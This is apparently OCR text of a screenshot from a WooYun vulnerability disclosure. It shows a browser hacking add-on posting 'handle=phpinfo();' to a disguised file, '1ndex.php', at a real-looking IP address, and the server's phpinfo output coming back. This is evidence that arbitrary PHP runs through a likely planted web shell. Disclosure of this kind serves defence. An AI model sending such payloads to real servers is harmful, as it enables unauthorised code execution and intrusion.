 常访问 新手上路 建议网站 网页快讯库 http://192.168.0.1/in... wooyun.org 最新公...
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL 60.30.57.86/images/1ndex.php
Split URL
Execute
Enable Post data Enable Referrer
data handle=phpinfo();
PHP Version 5.4.12
php
System Windows NT H3CR390-Z-M3-01 6.1 build 7601 (Windows Server 2008 R2 Standard
Edition Service Pack 1) AMD64
Build Date Feb 25 2013 00:27:38
Compiler MSVC9 (Visual C++ 2008)
Architecture x64
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--without-dblib"
"--without-pdo-dblib" "--without-pdo-mssql" "--with-pdo-oci=C:\php-
sdk\php54dev\vc9\x64\deps\instantclient_10_2\sdk,shared" "--with-oci8=C:\php-
sdk\php54dev\vc9\x64\deps\instantclient_10_2\sdk,shared" "--with-
oci8-11g=C:\php-sdk\php54dev\vc9\x64\deps\instantclient_11_2\sdk,shared"
"--disable-debug-pack" "--disable-static-analyze"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
www.wooyun.org